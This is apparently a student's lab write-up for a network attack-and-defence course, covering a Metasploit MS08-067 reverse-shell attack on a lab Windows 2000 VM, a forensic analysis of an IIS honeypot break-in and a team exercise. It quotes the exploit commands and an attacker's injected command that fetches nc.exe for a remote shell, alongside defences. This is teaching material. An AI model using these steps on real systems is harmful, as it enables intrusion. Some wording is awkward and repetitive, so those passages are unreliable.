20211917 2021-2022-2 《网络攻防实践》第六周作业

1.知识点梳理与总结

1.1实验目标

网络攻防实践第3次实验,实现Windows操作系统安全攻防。

1.2实验要求

https://edu.cnblogs.com/campus/besti/2021-2022-2-NADP/homework/12600

1.3实验原理

1.3.1 Metasploit

Metasploit的全名是“Metasploit Framework”,一个免费下载的框架,可以轻松地获取、开发和针对电脑软体的弱点进行攻击。该架构具有很强的模块性,也就是一个包含多个模型的架构,它是一个开放源码使用与试验的工具,它包含了许多不同的平台上的常见的漏洞和常用的 shellcode,并且不断地进行升级。该架构覆盖了贯穿式的整个测试流程,在该架构下,使用者可以使用已存在的 Payload进行一套渗入式的试验。

1.3.2 NT系统

NT就是“新技术”的意思,它主要是针对客户端/服务器而设计的。

1.3.3渗透的概念

(一)渗透是攻击者经常使用的一种攻击方式,也是一种复杂的进攻性技术,而渗透技术也是一种被安全人员广泛关注的领域,也就是所谓的“渗透试验”。不管是网络渗透,还是渗透测试,其实都是针对一种方法,即一步一步地入侵一个大型的网络服务器。从实现的角度来看,前者是一种针对黑客的恶意行为,而另一种是一种合理的方法,可以让安全人员通过仿真来进行测试,从而找到最优的保护策略。

(二)网络渗入性攻击有别于一般的攻击,它与一般的网络攻击不同,它是一种单一的攻击。比如,在一般的网路攻击中,攻击者只会利用目标网路的网路伺服器的破绽,侵入网路,改变网页,或是将马匹挂在网路上。也就是说,这些攻击都是随机的,而且目标很简单。而网络渗透攻击则是一种有计划、有步骤、有步骤、有针对性、有针对性、有针对性、危害程度极高。

(三)比如,攻击者会针对特定的网络进行攻击,以获得其内部的商业信息,进行网络的破坏。所以,攻击者的攻击是有计划的,假定它在目标网中获得了一个站点的访问权限,那么它就不会仅仅对这个服务器进行控制;它会通过这台服务器,不断地入侵目标的网络,获得网络上的所有主机的访问权限。要达到渗入式的攻击,攻击者所使用的攻击手段,绝非单纯的网络脚本攻击那么简单。攻击者将采用远程溢出、木马、密码破解等多种手段;通过嗅探、 ARP欺骗等各种手段,逐渐实现了对网络的控制。

(四)总体上,网络渗入攻击相对于一般的网络攻击有以下特点:目标清晰、攻击步长、攻击方式多样化、综合。

2.实验过程

2.1动手实践:Metasploit Windows Attack

-

利用 Metasploit进行了一项针对 Windows的“远程入侵”的试验;利用 Windows Attacker/BT4攻击者试图通过对MS08_067的 Windows Metasploitable靶机进行入侵,获得对该目标主机的存取权限;

-

使用的主机(注意:攻击的目标是一个网络,并且可以进行 ping)

| 主机 | IP |

| ---- | ---- | ---- |

| kali(攻击机) | 192.168.200.4 |

| Win2KServer(靶机) | 192.168.200.124 | -

在 kali中键入

msfconsole开始kali; -



点击入侵模块,进入" searchms08_067

,以了解 bugms08_067`,如下所示:

-

请输入

use exploit/Windows/mb/ms08_067netapi`入侵攻击模块。 -



选取“攻击加载”模组,键入

show payloads列出全部可用的负荷模组,并按" set payload generic/shell_reverse_tcp`选取您要使用的攻击负荷。我在这儿选3 (TCP反向)。

-

设定一个参数,并通过显示选项来看到所要设定的参数,如下所示,您可以看到,您必须设定目标和攻击 IP:

-



设置

set LHOST192.168.200.4设定攻击机为kali, set RHOST192.168.200.124设定目标为win2k,再 show options查看是否配置成功,如图:

-

在此可以使用

show targetsset target 【number】`设置目标的操作系统和版本,我在这儿的预设选项是0 (自动指派),因此就不用设置了。 -



进入入侵状态,输入

exploit,发动进攻。在目标 IP上键入ipconfig,确认此次入侵是有效的。比如:

-

小试:我觉得入侵入侵挺有趣的,我就想着能不能打我的主控,设定好的 IP在相同的网络上,就可以 ping了;但是,上面的程序无法完成,目标链接也无法运行。我想这应该是一个防御系统,所以我把它关掉了,但是还是一样的错误。他猜到,这台电脑一定有什么防御手段,还好没有成功,否则后果不堪设想。

2.2 取证分析实践:解码一次成功的NT系统破解攻击

-

来自

213.116.251.162的攻击者已成功地入侵了一个 rfp部署的蜜罐主机172.16.1.106(主机名称:lab.wiretrip.net),这是一个典型的攻击 NT系统。 -

1.攻击者使用了什么破解工具进行攻击?

-



首先使用 wireshark,将 snort-0204@0117.log文件中显示出了很多 http的信息,我怀疑这是一次 HTTP的入侵,但到底是哪一个漏洞?我的学识浅,也只是粗略地浏览了下 HTTP软件,对于陌生的百度。我找到了这样一条奇怪的文字,它是 IIS4.0/5.0中的 Unicode代码的译码,它被翻译为“/”或者“\”。

boot.in i可以在计算机上启动多个系统,并设定开始的功能。所以,这是一个黑客使用 Unicode的错误来开启一个系统的引导程序boot.in i。

-

在了解了 Windows的一般缺陷后,我们可以清楚地看到,140个数据分组中的“GET/msadc/msadc/1.0`”是针对 MSADCS RDS的一个薄弱环节而设计的。

-



然后,我们找到了很多含有



msadcs. dll的 POST请求,其中一个用于追踪 TCP的数据,结果就是:

-

可以发现,在攻击者取得目标的许可后,实施了

选择*客户 where城市="| shell (" cmd/c echo get nc. exe》》 ftpcom")|执行 SQL插入,以便更好地识别 SQL插入的攻击,以防止 MSADCS RDS的薄弱环节。 -

在检查了包含 msadcs. dll POST的 tcp数据流追踪之后,我们可以看到,它们中的大多数都有` boundary=!ADM!ROX!好!经过查询,该特性字符串是 msadc (2). pl入侵代码启动的,该特性字符串是用 rain forest puppy写成的。

-

到目前为止,攻击者已经通过查点证实,该网络业务是由著名的 IIS v4.0所为,并且有 Unicode和 MDAC RDS的安全性缺陷可以进行更深层次的入侵。

-

2.黑客是怎样利用该破译软件入侵和操纵该系统的?

-



注意到,每个 RDS的渗入攻击之间的每一段间隔大约为6秒,攻击者可能已经编写了要完成的 shell命令清单,并通过 msadc (2). pl渗入式攻击程序来完成。

-

当攻击者失败后,他们会重新投入到 Unicode中,每个命令之间大约需要10到12秒钟,这就说明了这些命令是攻击者手动操作的:

-

蜜罐主机连接

213.116.251.162,然后将指定的文件下载下来,然后用 nc建立它的一个远程 shell信道。然后,攻击者连接6969端口,获取访问权限,并进行交互控制。 -

3.当攻击者获得系统的访问权后做了什么?

-



请参阅 SESSION:1887-80以后的分组,追踪该分组的 tcp流程,如下所示:

-

很明显,攻击者已经取得了IUSER_KENNY的用户帐号(IIS的初始使用者),但很明显,他并不满意,尽管可以在 MDAC RDS上使用 SYSTEM帐号来执行任何命令,但是攻击者还是想要得到一个本地管理员的权限。

-

4.我们如何防止这样的攻击?

-

针对RDS漏洞:

在删除 c:\ Program文件\ Common文件\ System\ Msadc\ msadc. dll中的/msadc文件夹

修补修补 -

针对Unicode漏洞:

对网路使用者的存取及呼叫授权进行管制;

如果不需要 SCRIPTS和 MSADC的文件,请将其删除或更改;

在安装 Windows NT时,请不要用预设的 WINNT,你可以换成其它的资料,比如 C:\ mywindowsnt;

修补修补 -

试着避免像IIS4. x那样声名狼藉的 Web服务器;

-

若要用IIS4. x,需要注意的是:修补、关掉不能用的网路,并利用 NTFS档案。

-



5.你觉得攻击者是否警觉了他的目标是一台蜜罐主机?如果是,为什么?

-

攻击者肯定知道他要对付的是“蜜罐主”,他创建了一份文档,然后在上面键入了“C:" echo best honeypoti've seen till now:)” rfp. txt`(跟踪带有【PSH】的数据流,可以看到数据传送)。



2.3团队对抗实践:Windows系统远程渗透攻击与分析

-

进攻端:利用 metasploit,在 metasploitable中选取一个弱点进行入侵,从而获取对其的控制;

-

防御:利用 tcpdump/wireshark/snort来监控被攻击的包,然后通过 wireshark/snort对攻击进行解析,得到攻击 IP地址, IP地址,端口,攻击开始时间;攻击利用漏洞、使用 shellcode攻击、攻击完成后的指令输出等。

-



打开wireshark进行捕获,执行和上述2.1一样的攻击过程。



- 由图可分析到:

源地址192.168.200.4,目标地址192.168.200.124;

源端口44435,目标端口445;

攻击发起时间:2022.4.24 11:57:23

攻击所使用的弱点: SMB的网络业务存在缺陷;

- 在完成了攻击以后,将会在当地运行的指令键入

ipconfig

3.学习中遇到的问题及解决:

- 第一个问题:对于 NT系统的破解,目前还没有什么头绪。

问题1:先查询 Windows常用的 bug,再逐一的浏览. log的文件,碰到不熟悉的字,就百度,渐渐有了头绪。

-问题2:在 tcp的数据包中包含了 PSH的 logo意味着什么?

第二个问题:查找资料,得知有数据传送,所以,通过 tcp的跟踪,找到了黑客的某些秘密。

4.感受和经验

本章介绍 Windows系统的基本架构及安全性,并在实际应用中掌握 Windows入侵技术。NT的进攻,一开始确实是不知道该怎么做,但如果不知道,就去研究,总会有办法的。觉得自己得到了不少的东西,非常的丰富。

浙公网安备 33010602011771号

浙公网安备 33010602011771号